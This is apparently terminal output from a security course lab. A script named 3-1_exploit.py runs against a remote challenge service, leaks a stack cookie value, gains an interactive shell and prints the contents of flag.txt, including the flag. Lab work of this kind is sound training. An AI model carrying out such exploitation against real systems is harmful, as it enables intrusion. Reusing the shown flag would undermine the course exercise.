 se@ubuntu:~/Documents/labs/wk3/3-1$ python3 3-1_exploit.py
[+] Opening connection to csc748.hostbin.org on port 7031: Done
Cookie: 0xb154a7568dc4dc00 (12778022032944454656)
[*] Switching to interactive mode
Options: (1) View menu, (2) Change restaurant name, (3) Price check, (4) Exit
Enter new name:
Options: (1) View menu, (2) Change restaurant name, (3) Price check, (4) Exit
Thank you for your business, please come again!
$ ls
Makefile
flag.txt
lab3-1.bin
lab3-1.c
$ cat flag.txt
flag{0edf96d9908e7d6a37a2028903286428}